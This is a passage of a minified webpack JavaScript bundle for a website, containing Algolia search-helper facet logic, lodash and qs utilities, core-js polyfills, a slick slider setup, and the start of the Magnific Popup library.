0!==this.hierarchicalFacetsRefinements[e]&&this.hierarchicalFacetsRefinements[e].length>0&&(this.hierarchicalFacetsRefinements[e][0]===t||0===this.hierarchicalFacetsRefinements[e][0].indexOf(t+n))?-1===t.indexOf(n)?r[e]=[]:r[e]=[t.slice(0,t.lastIndexOf(n))]:r[e]=[t],this.setQueryParameters({hierarchicalFacetsRefinements:_({},r,this.hierarchicalFacetsRefinements)})},addHierarchicalFacetRefinement:function(e,t){if(this.isHierarchicalFacetRefined(e))throw new Error(e+" is already refined.");var n={};return n[e]=[t],this.setQueryParameters({hierarchicalFacetsRefinements:_({},n,this.hierarchicalFacetsRefinements)})},removeHierarchicalFacetRefinement:function(e){if(!this.isHierarchicalFacetRefined(e))throw new Error(e+" is not refined.");var t={};return t[e]=[],this.setQueryParameters({hierarchicalFacetsRefinements:_({},t,this.hierarchicalFacetsRefinements)})},toggleTagRefinement:function(e){return this.isTagRefined(e)?this.removeTagRefinement(e):this.addTagRefinement(e)},isDisjunctiveFacet:function(e){return d(this.disjunctiveFacets,e)>-1},isHierarchicalFacet:function(e){return void 0!==this.getHierarchicalFacetByName(e)},isConjunctiveFacet:function(e){return d(this.facets,e)>-1},isFacetRefined:function(e,t){if(!this.isConjunctiveFacet(e))throw new Error(e+" is not defined in the facets attribute of the helper configuration");return j.isRefined(this.facetsRefinements,e,t)},isExcludeRefined:function(e,t){if(!this.isConjunctiveFacet(e))throw new Error(e+" is not defined in the facets attribute of the helper configuration");return j.isRefined(this.facetsExcludes,e,t)},isDisjunctiveFacetRefined:function(e,t){if(!this.isDisjunctiveFacet(e))throw new Error(e+" is not defined in the disjunctiveFacets attribute of the helper configuration");return j.isRefined(this.disjunctiveFacetsRefinements,e,t)},isHierarchicalFacetRefined:function(e,t){if(!this.isHierarchicalFacet(e))throw new Error(e+" is not defined in the hierarchicalFacets attribute of the helper configuration");var n=this.getHierarchicalRefinement(e);return t?-1!==d(n,t):n.length>0},isNumericRefined:function(e,t,n){if(g(n)&&g(t))return!!this.numericRefinements[e];var i=this.numericRefinements[e]&&!g(this.numericRefinements[e][t]);if(g(n)||!i)return i;var o=C(n),a=!g(r(this.numericRefinements[e][t],o));return i&&a},isTagRefined:function(e){return-1!==d(this.tagRefinements,e)},getRefinedDisjunctiveFacets:function(){var e=a(o(this.numericRefinements),this.disjunctiveFacets);return o(this.disjunctiveFacetsRefinements).concat(e).concat(this.getRefinedHierarchicalFacets())},getRefinedHierarchicalFacets:function(){return a(l(this.hierarchicalFacets,"name"),o(this.hierarchicalFacetsRefinements))},getUnrefinedDisjunctiveFacets:function(){var e=this.getRefinedDisjunctiveFacets();return c(this.disjunctiveFacets,function(t){return-1===d(e,t)})},managedParameters:["index","facets","disjunctiveFacets","facetsRefinements","facetsExcludes","disjunctiveFacetsRefinements","numericRefinements","tagRefinements","hierarchicalFacets","hierarchicalFacetsRefinements"],getQueryParams:function(){var e=this.managedParameters,t={};return s(this,function(n,r){-1===d(e,r)&&void 0!==n&&(t[r]=n)}),t},getQueryParameter:function(e){if(!this.hasOwnProperty(e))throw new Error("Parameter '"+e+"' is not an attribute of SearchParameters (http://algolia.github.io/algoliasearch-helper-js/docs/SearchParameters.html)");return this[e]},setQueryParameter:function(e,t){if(this[e]===t)return this;var n={};return n[e]=t,this.setQueryParameters(n)},setQueryParameters:function(e){if(!e)return this;var t=i.validate(this,e);if(t)throw t;var n=i._parseNumbers(e);return this.mutateMe(function(t){var r=o(e);return u(r,function(e){t[e]=n[e]}),t})},filter:function(e){return O(this,e)},mutateMe:function(e){var t=new this.constructor(this);return e(t,this),t},_getHierarchicalFacetSortBy:function(e){return e.sortBy||["isRefined:desc","name:asc"]},_getHierarchicalFacetSeparator:function(e){return e.separator||" > "},_getHierarchicalRootPath:function(e){return e.rootPath||null},_getHierarchicalShowParentLevel:function(e){return"boolean"!=typeof e.showParentLevel||e.showParentLevel},getHierarchicalFacetByName:function(e){return x(this.hierarchicalFacets,{name:e})},getHierarchicalFacetBreadcrumb:function(e){if(!this.isHierarchicalFacet(e))throw new Error("Cannot get the breadcrumb of an unknown hierarchical facet: `"+e+"`");var t=this.getHierarchicalRefinement(e)[0];if(!t)return[];var n=this._getHierarchicalFacetSeparator(this.getHierarchicalFacetByName(e)),r=t.split(n);return l(r,w)},toString:function(){return JSON.stringify(this,null,2)}},e.exports=i},function(e,t){function n(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=r}var r=9007199254740991;e.exports=n},function(e,t,n){(function(e){var r=n(412),i="object"==typeof t&&t&&!t.nodeType&&t,o=i&&"object"==typeof e&&e&&!e.nodeType&&e,a=o&&o.exports===i,s=a&&r.process,u=function(){try{var e=o&&o.require&&o.require("util").types;return e||s&&s.binding&&s.binding("util")}catch(e){}}();e.exports=u}).call(t,n(92)(e))},function(e,t,n){function r(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}var i=n(974),o=n(990),a=n(992),s=n(993),u=n(994);r.prototype.clear=i,r.prototype.delete=o,r.prototype.get=a,r.prototype.has=s,r.prototype.set=u,e.exports=r},function(e,t,n){var r=n(96),i=n(34),o=r(i,"Map");e.exports=o},function(e,t){function n(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}e.exports=n},function(e,t,n){var r=n(1e3),i=n(423),o=i(r);e.exports=o},function(e,t){function n(e,t){for(var n=-1,r=null==e?0:e.length;++n<r&&!1!==t(e[n],n,e););return e}e.exports=n},function(e,t,n){function r(e,t){return(s(e)?i:o)(e,a(t,3))}var i=n(427),o=n(1005),a=n(62),s=n(28);e.exports=r},function(e,t,n){function r(e,t,n,a,s){return e===t||(null==e||null==t||!o(e)&&!o(t)?e!==e&&t!==t:i(e,t,n,a,r,s))}var i=n(1013),o=n(44);e.exports=r},function(e,t){function n(e,t){for(var n=-1,r=t.length,i=e.length;++n<r;)e[i+n]=t[n];return e}e.exports=n},function(e,t,n){var r=n(427),i=n(432),o=Object.prototype,a=o.propertyIsEnumerable,s=Object.getOwnPropertySymbols,u=s?function(e){return null==e?[]:(e=Object(e),r(s(e),function(t){return a.call(e,t)}))}:i;e.exports=u},function(e,t,n){function r(e,t){if(i(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!o(e))||(s.test(e)||!a.test(e)||null!=t&&e in Object(t))}var i=n(28),o=n(139),a=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,s=/^\w*$/;e.exports=r},function(e,t,n){function r(e){return null==e?"":i(e)}var i=n(279);e.exports=r},function(e,t,n){function r(e){if("string"==typeof e)return e;if(a(e))return o(e,r)+"";if(s(e))return l?l.call(e):"";var t=e+"";return"0"==t&&1/e==-u?"-0":t}var i=n(112),o=n(76),a=n(28),s=n(139),u=1/0,c=i?i.prototype:void 0,l=c?c.toString:void 0;e.exports=r},function(e,t,n){function r(e,t,n){var r=e[t];s.call(e,t)&&o(r,n)&&(void 0!==n||t in e)||i(e,t,n)}var i=n(141),o=n(114),a=Object.prototype,s=a.hasOwnProperty;e.exports=r},function(e,t,n){var r=n(414),i=r(Object.getPrototypeOf,Object);e.exports=i},function(e,t,n){function r(e){return i(e,a,o)}var i=n(431),o=n(441),a=n(142);e.exports=r},function(e,t,n){function r(e){var t=new e.constructor(e.byteLength);return new i(t).set(new i(e)),t}var i=n(429);e.exports=r},function(e,t,n){function r(e){if(!a(e)||i(e)!=s)return!1;var t=o(e);if(null===t)return!0;var n=f.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&l.call(n)==p}var i=n(75),o=n(281),a=n(44),s="[object Object]",u=Function.prototype,c=Object.prototype,l=u.toString,f=c.hasOwnProperty,p=l.call(Object);e.exports=r},function(e,t,n){var r=n(115),i=n(114),o=n(452),a=n(142),s=Object.prototype,u=s.hasOwnProperty,c=r(function(e,t){e=Object(e);var n=-1,r=t.length,c=r>2?t[2]:void 0;for(c&&o(t[0],t[1],c)&&(r=1);++n<r;)for(var l=t[n],f=a(l),p=-1,d=f.length;++p<d;){var h=f[p],v=e[h];(void 0===v||i(v,s[h])&&!u.call(e,h))&&(e[h]=l[h])}return e});e.exports=c},function(e,t,n){var r=n(1067),i=n(1070),o=i(function(e,t,n){r(e,t,n)});e.exports=o},function(e,t,n){function r(e,t,n,r,_,S,C,O){var j=t&m;if(!j&&"function"!=typeof e)throw new TypeError(h);var E=r?r.length:0;if(E||(t&=~(b|x),r=_=void 0),C=void 0===C?C:w(d(C),0),O=void 0===O?O:d(O),E-=_?_.length:0,t&x){var T=r,k=_;r=_=void 0}var R=j?void 0:c(e),P=[e,t,n,r,_,T,k,S,C,O];if(R&&l(P,R),e=P[0],t=P[1],n=P[2],r=P[3],_=P[4],O=P[9]=void 0===P[9]?j?0:e.length:w(P[9]-E,0),!O&&t&(g|y)&&(t&=~(g|y)),t&&t!=v)N=t==g||t==y?a(e,t,O):t!=b&&t!=(v|b)||_.length?s.apply(void 0,P):u(e,t,n,r);else var N=o(e,t,n);return p((R?i:f)(N,P),e,t)}var i=n(457),o=n(1085),a=n(1086),s=n(459),u=n(1098),c=n(463),l=n(1099),f=n(465),p=n(466),d=n(143),h="Expected a function",v=1,m=2,g=8,y=16,b=32,x=64,w=Math.max;e.exports=r},function(e,t,n){function r(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=a,this.__views__=[]}var i=n(196),o=n(289),a=4294967295;r.prototype=i(o.prototype),r.prototype.constructor=r,e.exports=r},function(e,t){function n(){}e.exports=n},function(e,t,n){"use strict";var r=Object.prototype.hasOwnProperty,i=function(){for(var e=[],t=0;t<256;++t)e.push("%"+((t<16?"0":"")+t.toString(16)).toUpperCase());return e}(),o=function(e){for(var t;e.length;){var n=e.pop();if(t=n.obj[n.prop],Array.isArray(t)){for(var r=[],i=0;i<t.length;++i)void 0!==t[i]&&r.push(t[i]);n.obj[n.prop]=r}}return t};t.arrayToObject=function(e,t){for(var n=t&&t.plainObjects?Object.create(null):{},r=0;r<e.length;++r)void 0!==e[r]&&(n[r]=e[r]);return n},t.merge=function(e,n,i){if(!n)return e;if("object"!=typeof n){if(Array.isArray(e))e.push(n);else{if("object"!=typeof e)return[e,n];(i.plainObjects||i.allowPrototypes||!r.call(Object.prototype,n))&&(e[n]=!0)}return e}if("object"!=typeof e)return[e].concat(n);var o=e;return Array.isArray(e)&&!Array.isArray(n)&&(o=t.arrayToObject(e,i)),Array.isArray(e)&&Array.isArray(n)?(n.forEach(function(n,o){r.call(e,o)?e[o]&&"object"==typeof e[o]?e[o]=t.merge(e[o],n,i):e.push(n):e[o]=n}),e):Object.keys(n).reduce(function(e,o){var a=n[o];return r.call(e,o)?e[o]=t.merge(e[o],a,i):e[o]=a,e},o)},t.assign=function(e,t){return Object.keys(t).reduce(function(e,n){return e[n]=t[n],e},e)},t.decode=function(e){try{return decodeURIComponent(e.replace(/\+/g," "))}catch(t){return e}},t.encode=function(e){if(0===e.length)return e;for(var t="string"==typeof e?e:String(e),n="",r=0;r<t.length;++r){var o=t.charCodeAt(r);45===o||46===o||95===o||126===o||o>=48&&o<=57||o>=65&&o<=90||o>=97&&o<=122?n+=t.charAt(r):o<128?n+=i[o]:o<2048?n+=i[192|o>>6]+i[128|63&o]:o<55296||o>=57344?n+=i[224|o>>12]+i[128|o>>6&63]+i[128|63&o]:(r+=1,o=65536+((1023&o)<<10|1023&t.charCodeAt(r)),n+=i[240|o>>18]+i[128|o>>12&63]+i[128|o>>6&63]+i[128|63&o])}return n},t.compact=function(e){for(var t=[{obj:{o:e},prop:"o"}],n=[],r=0;r<t.length;++r)for(var i=t[r],a=i.obj[i.prop],s=Object.keys(a),u=0;u<s.length;++u){var c=s[u],l=a[c];"object"==typeof l&&null!==l&&-1===n.indexOf(l)&&(t.push({obj:a,prop:c}),n.push(l))}return o(t)},t.isRegExp=function(e){return"[object RegExp]"===Object.prototype.toString.call(e)},t.isBuffer=function(e){return null!==e&&void 0!==e&&!!(e.constructor&&e.constructor.isBuffer&&e.constructor.isBuffer(e))}},function(e,t,n){"use strict";n.d(t,"d",function(){return s}),n.d(t,"b",function(){return u}),n.d(t,"a",function(){return l}),n.d(t,"c",function(){return f});var r=n(405),i=n.n(r),o=n(292),a=n.n(o),s=function(e,t){if(e===t)return!0;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(var i=Object.prototype.hasOwnProperty,o=0;o<n.length;o++)if(!i.call(t,n[o])||e[n[o]]!==t[n[o]])return!1;return!0},u=function(e){return e.displayName||e.name||"UnknownComponent"},c=Promise.resolve(),l=function(e){c.then(e)},f=function e(t){return Object.keys(t).forEach(function(n){var r=t[n];a()(r)&&i()(r)?delete t[n]:i()(r)&&e(r)}),t}},function(e,t,n){function r(e){if(null==e)return!0;if(u(e)&&(s(e)||"string"==typeof e||"function"==typeof e.splice||c(e)||f(e)||a(e)))return!e.length;var t=o(e);if(t==p||t==d)return!e.size;if(l(e))return!i(e).length;for(var n in e)if(v.call(e,n))return!1;return!0}var i=n(393),o=n(262),a=n(180),s=n(43),u=n(74),c=n(181),l=n(183),f=n(256),p="[object Map]",d="[object Set]",h=Object.prototype,v=h.hasOwnProperty;e.exports=r},function(e,t,n){"use strict";function r(e){var t=e.preTag,n=e.postTag,r=e.highlightedValue,i=void 0===r?"":r,o=i.split(t),a=o.shift(),s=""===a?[]:[{value:a,isHighlighted:!1}];if(n===t){var u=!0;o.forEach(function(e){s.push({value:e,isHighlighted:u}),u=!u})}else o.forEach(function(e){var t=e.split(n);s.push({value:t[0],isHighlighted:!0}),""!==t[1]&&s.push({value:t[1],isHighlighted:!1})});return s}function i(e){var t=e.preTag,n=void 0===t?"<em>":t,i=e.postTag,o=void 0===i?"</em>":i,s=e.highlightProperty,u=e.attribute,c=e.hit;if(!c)throw new Error("`hit`, the matching record, must be provided");var l=a()(c[s],u,{});return Array.isArray(l)?l.map(function(e){return r({preTag:n,postTag:o,highlightedValue:e.value})}):r({preTag:n,postTag:o,highlightedValue:l.value})}n.d(t,"a",function(){return s}),t.b=i;var o=n(294),a=n.n(o),s={highlightPreTag:"<ais-highlight-0000000000>",highlightPostTag:"</ais-highlight-0000000000>"}},function(e,t,n){function r(e,t,n){var r=null==e?void 0:i(e,t);return void 0===r?n:r}var i=n(184);e.exports=r},function(e,t,n){function r(e){return"function"==typeof e?e:null==e?a:"object"==typeof e?s(e)?o(e[0],e[1]):i(e):u(e)}var i=n(1127),o=n(1136),a=n(185),s=n(43),u=n(1138);e.exports=r},function(e,t,n){function r(e,t,n,a,s){return e===t||(null==e||null==t||!o(e)&&!o(t)?e!==e&&t!==t:i(e,t,n,a,r,s))}var i=n(1129),o=n(95);e.exports=r},function(e,t,n){function r(e){var t=i(e),n=t%1;return t===t?n?t-n:t:0}var i=n(484);e.exports=r},function(e,t,n){var r=n(1206),i=n(406),o=i(function(e,t){return null==e?{}:r(e,t)});e.exports=o},function(e,t,n){"use strict";var r=n(3),i=n(1209);t.a=Object(r.i)(i.a)},function(e,t,n){e.exports=!n(22)&&!n(10)(function(){return 7!=Object.defineProperty(n(202)("div"),"a",{get:function(){return 7}}).a})},function(e,t,n){t.f=n(18)},function(e,t,n){var r=n(35),i=n(39),o=n(150)(!1),a=n(204)("IE_PROTO");e.exports=function(e,t){var n,s=i(e),u=0,c=[];for(n in s)n!=a&&r(s,n)&&c.push(n);for(;t.length>u;)r(s,n=t[u++])&&(~o(c,n)||c.push(n));return c}},function(e,t,n){var r=n(23),i=n(6),o=n(81);e.exports=n(22)?Object.defineProperties:function(e,t){i(e);for(var n,a=o(t),s=a.length,u=0;s>u;)r.f(e,n=a[u++],t[n]);return e}},function(e,t,n){var r=n(39),i=n(84).f,o={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],s=function(e){try{return i(e)}catch(e){return a.slice()}};e.exports.f=function(e){return a&&"[object Window]"==o.call(e)?s(e):i(r(e))}},function(e,t,n){"use strict";var r=n(81),i=n(151),o=n(122),a=n(29),s=n(121),u=Object.assign;e.exports=!u||n(10)(function(){var e={},t={},n=Symbol(),r="abcdefghijklmnopqrst";return e[n]=7,r.split("").forEach(function(e){t[e]=e}),7!=u({},e)[n]||Object.keys(u({},t)).join("")!=r})?function(e,t){for(var n=a(e),u=arguments.length,c=1,l=i.f,f=o.f;u>c;)for(var p,d=s(arguments[c++]),h=l?r(d).concat(l(d)):r(d),v=h.length,m=0;v>m;)f.call(d,p=h[m++])&&(n[p]=d[p]);return n}:u},function(e,t,n){"use strict";var r=n(30),i=n(11),o=n(307),a=[].slice,s={},u=function(e,t,n){if(!(t in s)){for(var r=[],i=0;i<t;i++)r[i]="a["+i+"]";s[t]=Function("F,a","return new F("+r.join(",")+")")}return s[t](e,n)};e.exports=Function.bind||function(e){var t=r(this),n=a.call(arguments,1),s=function(){var r=n.concat(a.call(arguments));return this instanceof s?u(t,r.length,r):o(t,r,e)};return i(t.prototype)&&(s.prototype=t.prototype),s}},function(e,t){e.exports=function(e,t,n){var r=void 0===n;switch(t.length){case 0:return r?e():e.call(n);case 1:return r?e(t[0]):e.call(n,t[0]);case 2:return r?e(t[0],t[1]):e.call(n,t[0],t[1]);case 3:return r?e(t[0],t[1],t[2]):e.call(n,t[0],t[1],t[2]);case 4:return r?e(t[0],t[1],t[2],t[3]):e.call(n,t[0],t[1],t[2],t[3])}return e.apply(n,t)}},function(e,t,n){var r=n(8).parseInt,i=n(99).trim,o=n(208),a=/^[-+]?0[xX]/;e.exports=8!==r(o+"08")||22!==r(o+"0x16")?function(e,t){var n=i(String(e),3);return r(n,t>>>0||(a.test(n)?16:10))}:r},function(e,t,n){var r=n(8).parseFloat,i=n(99).trim;e.exports=1/r(n(208)+"-0")!=-1/0?function(e){var t=i(String(e),3),n=r(t);return 0===n&&"-"==t.charAt(0)?-0:n}:r},function(e,t,n){var r=n(47);e.exports=function(e,t){if("number"!=typeof e&&"Number"!=r(e))throw TypeError(t);return+e}},function(e,t,n){var r=n(11),i=Math.floor;e.exports=function(e){return!r(e)&&isFinite(e)&&i(e)===e}},function(e,t){e.exports=Math.log1p||function(e){return(e=+e)>-1e-8&&e<1e-8?e-e*e/2:Math.log(1+e)}},function(e,t,n){var r=n(211),i=Math.pow,o=i(2,-52),a=i(2,-23),s=i(2,127)*(2-a),u=i(2,-126),c=function(e){return e+1/o-1/o};e.exports=Math.fround||function(e){var t,n,i=Math.abs(e),l=r(e);return i<u?l*c(i/u/a)*u*a:(t=(1+a/o)*i,n=t-(t-i),n>s||n!=n?l*(1/0):l*n)}},function(e,t,n){var r=n(6);e.exports=function(e,t,n,i){try{return i?t(r(n)[0],n[1]):t(n)}catch(t){var o=e.return;throw void 0!==o&&r(o.call(e)),t}}},function(e,t,n){var r=n(30),i=n(29),o=n(121),a=n(24);e.exports=function(e,t,n,s,u){r(t);var c=i(e),l=o(c),f=a(c.length),p=u?f-1:0,d=u?-1:1;if(n<2)for(;;){if(p in l){s=l[p],p+=d;break}if(p+=d,u?p<0:f<=p)throw TypeError("Reduce of empty array with no initial value")}for(;u?p>=0:f>p;p+=d)p in l&&(s=t(s,l[p],p,c));return s}},function(e,t,n){"use strict";var r=n(29),i=n(82),o=n(24);e.exports=[].copyWithin||function(e,t){var n=r(this),a=o(n.length),s=i(e,a),u=i(t,a),c=arguments.length>2?arguments[2]:void 0,l=Math.min((void 0===c?a:i(c,a))-u,a-s),f=1;for(u<s&&s<u+l&&(f=-1,u+=l-1,s+=l-1);l-- >0;)u in n?n[s]=n[u]:delete n[s],s+=f,u+=f;return n}},function(e,t){e.exports=function(e,t){return{value:t,done:!!e}}},function(e,t,n){n(22)&&"g"!=/./g.flags&&n(23).f(RegExp.prototype,"flags",{configurable:!0,get:n(155)})},function(e,t){e.exports=function(e){try{return{e:!1,v:e()}}catch(e){return{e:!0,v:e}}}},function(e,t,n){var r=n(6),i=n(11),o=n(226);e.exports=function(e,t){if(r(e),i(t)&&t.constructor===e)return t;var n=o.f(e);return(0,n.resolve)(t),n.promise}},function(e,t,n){"use strict";var r=n(322),i=n(101);e.exports=n(158)("Map",function(e){return function(){return e(this,arguments.length>0?arguments[0]:void 0)}},{get:function(e){var t=r.getEntry(i(this,"Map"),e);return t&&t.v},set:function(e,t){return r.def(i(this,"Map"),0===e?0:e,t)}},r,!0)},function(e,t,n){"use strict";var r=n(23).f,i=n(83),o=n(88),a=n(46),s=n(86),u=n(87),c=n(214),l=n(317),f=n(85),p=n(22),d=n(71).fastKey,h=n(101),v=p?"_s":"size",m=function(e,t){var n,r=d(t);if("F"!==r)return e._i[r];for(n=e._f;n;n=n.n)if(n.k==t)return n};e.exports={getConstructor:function(e,t,n,c){var l=e(function(e,r){s(e,l,t,"_i"),e._t=t,e._i=i(null),e._f=void 0,e._l=void 0,e[v]=0,void 0!=r&&u(r,n,e[c],e)});return o(l.prototype,{clear:function(){for(var e=h(this,t),n=e._i,r=e._f;r;r=r.n)r.r=!0,r.p&&(r.p=r.p.n=void 0),delete n[r.i];e._f=e._l=void 0,e[v]=0},delete:function(e){var n=h(this,t),r=m(n,e);if(r){var i=r.n,o=r.p;delete n._i[r.i],r.r=!0,o&&(o.n=i),i&&(i.p=o),n._f==r&&(n._f=i),n._l==r&&(n._l=o),n[v]--}return!!r},forEach:function(e){h(this,t);for(var n,r=a(e,arguments.length>1?arguments[1]:void 0,3);n=n?n.n:this._f;)for(r(n.v,n.k,this);n&&n.r;)n=n.p},has:function(e){return!!m(h(this,t),e)}}),p&&r(l.prototype,"size",{get:function(){return h(this,t)[v]}}),l},def:function(e,t,n){var r,i,o=m(e,t);return o?o.v=n:(e._l=o={i:i=d(t,!0),k:t,v:n,p:r=e._l,n:void 0,r:!1},e._f||(e._f=o),r&&(r.n=o),e[v]++,"F"!==i&&(e._i[i]=o)),e},getEntry:m,setStrong:function(e,t,n){c(e,t,function(e,n){this._t=h(e,t),this._k=n,this._l=void 0},function(){for(var e=this,t=e._k,n=e._l;n&&n.r;)n=n.p;return e._t&&(e._l=n=n?n.n:e._t._f)?"keys"==t?l(0,n.k):"values"==t?l(0,n.v):l(0,[n.k,n.v]):(e._t=void 0,l(1))},n?"entries":"values",!n,!0),f(t)}}},function(e,t,n){"use strict";var r=n(322),i=n(101);e.exports=n(158)("Set",function(e){return function(){return e(this,arguments.length>0?arguments[0]:void 0)}},{add:function(e){return r.def(i(this,"Set"),e=0===e?0:e,e)}},r)},function(e,t,n){"use strict";var r,i=n(60)(0),o=n(37),a=n(71),s=n(305),u=n(325),c=n(11),l=n(10),f=n(101),p=a.getWeak,d=Object.isExtensible,h=u.ufstore,v={},m=function(e){return function(){return e(this,arguments.length>0?arguments[0]:void 0)}},g={get:function(e){if(c(e)){var t=p(e);return!0===t?h(f(this,"WeakMap")).get(e):t?t[this._i]:void 0}},set:function(e,t){return u.def(f(this,"WeakMap"),e,t)}},y=e.exports=n(158)("WeakMap",m,g,u,!0,!0);l(function(){return 7!=(new y).set((Object.freeze||Object)(v),7).get(v)})&&(r=u.getConstructor(m,"WeakMap"),s(r.prototype,g),a.NEED=!0,i(["delete","has","get","set"],function(e){var t=y.prototype,n=t[e];o(t,e,function(t,i){if(c(t)&&!d(t)){this._f||(this._f=new r);var o=this._f[e](t,i);return"set"==e?this:o}return n.call(this,t,i)})}))},function(e,t,n){"use strict";var r=n(88),i=n(71).getWeak,o=n(6),a=n(11),s=n(86),u=n(87),c=n(60),l=n(35),f=n(101),p=c(5),d=c(6),h=0,v=function(e){return e._l||(e._l=new m)},m=function(){this.a=[]},g=function(e,t){return p(e.a,function(e){return e[0]===t})};m.prototype={get:function(e){var t=g(this,e);if(t)return t[1]},has:function(e){return!!g(this,e)},set:function(e,t){var n=g(this,e);n?n[1]=t:this.a.push([e,t])},delete:function(e){var t=d(this.a,function(t){return t[0]===e});return~t&&this.a.splice(t,1),!!~t}},e.exports={getConstructor:function(e,t,n,o){var c=e(function(e,r){s(e,c,t,"_i"),e._t=t,e._i=h++,e._l=void 0,void 0!=r&&u(r,n,e[o],e)});return r(c.prototype,{delete:function(e){if(!a(e))return!1;var n=i(e);return!0===n?v(f(this,t)).delete(e):n&&l(n,this._i)&&delete n[this._i]},has:function(e){if(!a(e))return!1;var n=i(e);return!0===n?v(f(this,t)).has(e):n&&l(n,this._i)}}),c},def:function(e,t,n){var r=i(o(t),!0);return!0===r?v(e).set(t,n):r[e._i]=n,e},ufstore:v}},function(e,t,n){var r=n(58),i=n(24);e.exports=function(e){if(void 0===e)return 0;var t=r(e),n=i(t);if(t!==n)throw RangeError("Wrong length!");return n}},function(e,t,n){var r=n(84),i=n(151),o=n(6),a=n(8).Reflect;e.exports=a&&a.ownKeys||function(e){var t=r.f(o(e)),n=i.f;return n?t.concat(n(e)):t}},function(e,t,n){"use strict";function r(e,t,n,c,l,f,p,d){for(var h,v,m=l,g=0,y=!!p&&s(p,d,3);g<c;){if(g in n){if(h=y?y(n[g],g,t):n[g],v=!1,o(h)&&(v=h[u],v=void 0!==v?!!v:i(h)),v&&f>0)m=r(e,t,h,a(h.length),m,f-1)-1;else{if(m>=9007199254740991)throw TypeError();e[m]=h}m++}g++}return m}var i=n(152),o=n(11),a=n(24),s=n(46),u=n(18)("isConcatSpreadable");e.exports=r},function(e,t,n){var r=n(24),i=n(210),o=n(57);e.exports=function(e,t,n,a){var s=String(o(e)),u=s.length,c=void 0===n?" ":String(n),l=r(t);if(l<=u||""==c)return s;var f=l-u,p=i.call(c,Math.ceil(f/c.length));return p.length>f&&(p=p.slice(0,f)),a?p+s:s+p}},function(e,t,n){var r=n(81),i=n(39),o=n(122).f;e.exports=function(e){return function(t){for(var n,a=i(t),s=r(a),u=s.length,c=0,l=[];u>c;)o.call(a,n=s[c++])&&l.push(e?[n,a[n]]:a[n]);return l}}},function(e,t,n){var r=n(123),i=n(332);e.exports=function(e){return function(){if(r(this)!=e)throw TypeError(e+"#toJSON isn't generic");return i(this)}}},function(e,t,n){var r=n(87);e.exports=function(e,t){var n=[];return r(e,!1,n.push,n,t),n}},function(e,t){e.exports=Math.scale||function(e,t,n,r,i){return 0===arguments.length||e!=e||t!=t||n!=n||r!=r||i!=i?NaN:e===1/0||e===-1/0?e:(e-t)*(i-r)/(n-t)+r}},function(e,t,n){"use strict";function r(e,t){var n=(0,u.default)(e).children(".slider-container"),r=(0,u.default)(e).find(".inner"),i={mobileFirst:!0,appendArrows:n.find(".slider-controls"),appendDots:n.find(".slider-controls"),dots:!0,speed:300,autoplaySpeed:2e4,prevArrow:'<button type="button" role="button" class="slick-prev slick-arrow"><svg class="svg-icon"><use xlink:href="#arrow-left" /></svg><span>Previous</span></button>',nextArrow:'<button type="button" role="button" class="slick-next slick-arrow"><span>Next</span> <svg class="svg-icon"><use xlink:href="#arrow-right" /></svg></button>',slide:".slide-item"},a=Object.assign(t,i);r.slick(a),r.find(".slide-item").removeAttr("aria-describedby"),r.on("breakpoint",function(){o()})}function i(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};(0,u.default)(".c-slider."+e).each(function(){r(this,t)})}function o(){(0,u.default)(".c-slider").each(function(){a(this)})}function a(e){var t=(0,u.default)(e).find(".slide-item.stacked");if(t.length){var n=[];t.each(function(){(0,u.default)(this).children().each(function(e,t){(0,u.default)(t).height("");var r=(0,u.default)(t).height();(!n[e]||n[e]<r)&&(n[e]=r)})}),t.each(function(){(0,u.default)(this).children().each(function(e,t){(0,u.default)(t).height(n[e])})})}}Object.defineProperty(t,"__esModule",{value:!0}),t.alignStackedSlider=o;var s=n(7),u=function(e){return e&&e.__esModule?e:{default:e}}(s);n(708),t.default=i},function(e,t,n){var r,i,o;!function(a){i=[n(7)],r=a,void 0!==(o="function"==typeof r?r.apply(t,i):r)&&(e.exports=o)}(function(e){var t,n,r,i,o,a,s=function(){},u=!!window.jQuery,c=e(window),l=function(e,n){t.ev.on("mfp"+e+".mfp",n)},f=function(t,n,r,i){var o=document.createElement("div");return o.className="mfp-"+t,r&&(o.innerHTML=r),i?n&&n.appendChild(o):(o=e(o),n&&o.appendTo(n)),o},p=function(n,r){t.ev.triggerHandler("mfp"+n,r),t.st.callbacks&&(n=n.charAt(0).toLowerCase()+n.slice(1),t.st.callbacks[n]&&t.st.callbacks[n].apply(t,e.isArray(r)?r:[r]))},d=function(n){return n===a&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),a=n),t.currTemplate.closeBtn},h=function(){e.magnificPopup.instance||(t=new s,t.init(),e.magnificPopup.instance=t)},v=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1};s.prototype={constructor:s,init:function(){var n=navigator.appVersion;t.isLowIE=t.isIE8=document.all&&!document.addEventListener,t.isAndroid=/android/gi.test(n),t.isIOS=/iphone|ipad|ipod/gi.test(n),t.supportsTransition=v(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),r=e(document),t.popupsCache={}},open:function(n){var i;if(!1===n.isObj){t.items=n.items.toArray(),t.index=0;var a,s=n.items;for(i=0;i<s.length;i++)if(a=s[i],a.parsed&&(a=a.el[0]),a===n.el[0]){t.index=i;break}}else t.items=e.isArray(n.items)?n.items:[n.items],t.index=n.index||0;if(t.isOpen)return void 